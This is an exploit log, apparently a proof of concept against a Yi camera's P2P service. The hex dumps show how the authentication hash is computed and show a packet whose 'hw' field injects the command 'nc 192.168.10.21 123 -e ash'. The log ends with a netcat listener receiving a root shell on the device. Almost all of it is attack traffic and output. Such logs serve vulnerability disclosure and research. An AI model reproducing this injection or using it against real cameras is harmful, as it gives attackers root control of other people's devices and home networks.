 [*] Sending LAN_SEARCH packet
[*] 00000000  F1 30 00 00                                       .0..
[*] Generating Yi SHA1 HMAC
[*] First key XOR:
    00000000  7D 57 5B 58 61 51 51 03 78 43 5C 7C 51 04 6C 65   }W[XaQQ.xC\|Q.le
    00000010  36 36 36 36 36 36 36 36 36 36 36 36 36 36 36 36   6666666666666666
    00000020  36 36 36 36 36 36 36 36 36 36 36 36 36 36 36 36   6666666666666666
    00000030  36 36 36 36 36 36 36 36 36 36 36 36 36 36 36 36   6666666666666666
[*] First hash:
    00000000  F8 D4 7E D6 A8 0A B5 C4 1B 04 BA 6C BA F6 B4 21   ..~........l...!
    00000010  01 7A 2A 6F                                       .z*o
[*] Second key XOR:
    00000000  17 3D 31 32 0B 3B 3B 69 12 29 36 16 3B 6E 06 0F   .=12.;;i.)6.;n..
    00000010  5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C   \\\\\\\\\\\\\\\\
    00000020  5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C   \\\\\\\\\\\\\\\\
    00000030  5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C 5C   \\\\\\\\\\\\\\\\
[+] Calculated hash:
    00000000  71 74 3A C6 41 DA 96 C2 68 D2 AD D3 68 42 2E 69   qt:.A...h...hB.i
    00000010  06 D8 69 B8                                       ..i.
[*] Sending MSG_NOTICE_TO_EX packet
[*] 00000000  F1 3F 00 DE 37 31 37 34 33 41 43 36 34 31 44 41   .?..71743AC641DA
    00000010  39 36 43 32 36 38 44 32 41 44 44 33 36 38 34 32   96C268D2ADD36842
    00000020  32 45 36 39 31 37 31 32 31 39 36 33 30 37 00 00   2E691712196307..
    00000030  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
    00000040  00 00 00 00 54 32 30 36 39 30 30 00 00 09 A8 50   ....T206900....P
    00000050  33 30 33 31 36 00 00 00 00 00 00 00 05 39 7F B1   30316........9..
    00000060  00 7F FF 7B 22 68 77 22 3A 20 22 31 31 31 32 31   ...{"hw": "11121
    00000070  33 31 35 35 30 32 31 31 30 30 31 38 30 30 31 30   3155021100180010
    00000080  30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30   0000000000000000
    00000090  30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30   0000000000000000
    000000A0  30 30 30 30 30 30 30 30 30 30 30 20 26 20 6E 63   00000000000 & nc
    000000B0  20 31 39 32 2E 31 36 38 2E 31 30 2E 32 31 20 31    192.168.10.21 1
    000000C0  32 33 20 2D 65 20 61 73 68 20 23 22 2C 20 22 74   23 -e ash #", "t
    000000D0  79 70 65 22 3A 20 22 55 50 44 41 54 45 5F 48 57   ype": "UPDATE_HW
    000000E0  22 7D                                             "}
➜  libYiP2P sudo nc -l 123
ls
bin
dev
etc
init
lib
mnt
proc
sbin
sys
tmp
usr
var
whoami
root